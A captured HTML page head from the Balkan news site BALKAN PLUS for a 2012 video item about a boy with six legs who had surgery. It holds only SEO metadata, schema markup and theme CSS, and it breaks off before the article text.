

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/video-djeak-sa-est-nogu-uspjeno-operisan/
body_size: 38130
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>VIDEO: Dječak sa šest nogu uspješno operisan! &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/video-djeak-sa-est-nogu-uspjeno-operisan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="VIDEO: Dječak sa šest nogu uspješno operisan! &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/video-djeak-sa-est-nogu-uspjeno-operisan/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2012-04-20T11:47:20+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/video-djeak-sa-est-nogu-uspjeno-operisan/#article","isPartOf":{"@id":"https://www.balkanplus.net/video-djeak-sa-est-nogu-uspjeno-operisan/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"VIDEO: Dječak sa šest nogu uspješno operisan!","datePublished":"2012-04-20T11:47:20+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/video-djeak-sa-est-nogu-uspjeno-operisan/"},"wordCount":91,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"articleSection":["VIJESTI"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/video-djeak-sa-est-nogu-uspjeno-operisan/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/video-djeak-sa-est-nogu-uspjeno-operisan/","url":"https://www.balkanplus.net/video-djeak-sa-est-nogu-uspjeno-operisan/","name":"VIDEO: Dječak sa šest nogu uspješno operisan! &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"datePublished":"2012-04-20T11:47:20+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/video-djeak-sa-est-nogu-uspjeno-operisan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/video-djeak-sa-est-nogu-uspjeno-operisan/"]}]},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/video-djeak-sa-est-nogu-uspjeno-operisan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"VIDEO: Dječak sa šest nogu uspješno operisan!"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; VIDEO: Dječak sa šest nogu uspješno operisan! Comments Feed" href="https://www.balkanplus.net/video-djeak-sa-est-nogu-uspjeno-operisan/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fvideo-djeak-sa-est-nogu-uspjeno-operisan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fvideo-djeak-sa-est-nogu-uspjeno-operisan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories 